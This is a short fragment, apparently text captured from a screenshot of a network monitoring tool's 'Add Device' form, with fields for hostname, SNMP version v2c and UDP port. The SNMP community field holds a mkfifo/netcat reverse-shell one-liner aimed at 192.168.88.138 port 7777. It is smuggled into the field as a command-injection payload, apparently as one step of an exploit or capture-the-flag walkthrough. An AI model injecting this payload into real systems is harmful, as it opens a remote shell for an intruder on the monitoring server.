 Hostname host
SNMP ON
SNMP Version v2c port udp
Port Association Mode ifIndex
SNMPv1/2c Configuration
Community rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.88.138 7777 >/tmp/f
Force add - No ICMP or SNMP checks performed
Add Device